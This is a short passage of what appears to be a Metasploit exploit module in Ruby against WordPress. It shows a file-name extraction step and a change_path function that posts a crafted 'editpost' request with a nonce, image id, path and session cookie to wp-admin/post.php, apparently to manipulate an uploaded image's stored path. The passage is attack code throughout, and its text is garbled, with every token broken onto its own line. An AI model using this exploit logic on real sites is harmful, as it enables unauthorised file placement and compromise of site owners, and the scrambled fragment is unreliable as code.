
{img_name}-\S+)-/
)
.
flatten
.
first

fail_with
(
Failure
:
:
NotFound
,
'Unable to retrieve file name'
)
unless
filename

    filename 
<
<
'.jpg'
end
def
change_path
(
wpnonce2
,
 image_id
,
filename
,
 current_date
,
 path
,
 cookie
)
    uri 
=
normalize_uri
(
datastore
[
'TARGETURI'
]
,
'wp-admin'
,
'post.php'
)
    res 
=
send_request_cgi
(
'method'
=
>
'POST'
,
'uri'
=
>
 uri
,
'cookie'
=
>
 cookie
,
'vars_post'
=
>
{
'_wpnonce'
=
>
 wpnonce2
,
'action'
=
>
'editpost'
,